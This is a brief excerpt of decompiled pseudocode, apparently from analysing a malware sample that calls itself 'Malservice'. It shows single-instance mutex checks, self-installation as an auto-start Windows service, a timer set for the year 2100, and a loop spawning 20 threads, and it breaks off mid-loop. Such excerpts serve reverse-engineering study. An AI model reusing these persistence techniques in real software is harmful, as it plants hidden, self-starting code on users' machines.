 struct _FILETIME FileTime; // [esp+10h] [ebp-3F0h] BYREF
CHAR Filename[1000]; // [esp+18h] [ebp-3E8h] BYREF
if ( OpenMutexA(0x1F0001u, 0, Name) )
ExitProcess(0);
CreateMutexA(0, 0, Name);
v0 = OpenSCManagerA(0, 0, 3u);
GetModuleFileNameA(0, Filename, 0x3E8u);
CreateServiceA(v0, DisplayName, DisplayName, 2u, 0x10u, 2u, 0, Filename, 0, 0, 0, 0, 0);// Malservice
SystemTime.wMonth = 0;
*(_DWORD *)&SystemTime.wDayOfWeek = 0;
*(_DWORD *)&SystemTime.wHour = 0;
*(_DWORD *)&SystemTime.wSecond = 0;
SystemTime.wYear = 2100;
SystemTimeToFileTime(&SystemTime, &FileTime);
v1 = CreateWaitableTimerA(0, 0, 0);
SetWaitableTimer(v1, (const LARGE_INTEGER *)&FileTime, 0, 0, 0, 0);
if ( WaitForSingleObject(v1, 0xFFFFFFFF) )
return 0;
v2 = 20;
do
{
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);
--v2;
}